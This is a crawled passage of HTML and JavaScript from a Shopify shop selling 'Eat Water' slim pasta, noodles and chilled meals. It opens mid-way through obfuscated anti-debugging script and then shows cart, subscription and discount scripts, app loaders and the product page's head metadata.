-0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals
body_size: 77522
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->
    <meta name="robots" content="index, follow">

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="Slim Chilled Meals from Calorie Watchers Ltd are great for when you&#39;re running low on time and just want something quick. Incredible for a balanced diet.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    

    
    <title>
      Slim Chilled Meals For Sale
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals">
<meta property="og:title" content="Slim Chilled Meals For Sale">
<meta property="og:type" content="product">
<meta property="og:description" content="Slim Chilled Meals from Calorie Watchers Ltd are great for when you&#39;re running low on time and just want something quick. Incredible for a balanced diet."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian_1200x1200.png?v=1678274501">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/SlimNoodlesMongolian_1200x1200.png?v=1678274501">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="1365"><meta property="og:price:amount" content="6.95">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slim Chilled Meals For Sale">
<meta name="twitter:description" content="Slim Chilled Meals from Calorie Watchers Ltd are great for when you&#39;re running low on time and just want something quick. Incredible for a balanced diet.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-chilled-meals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
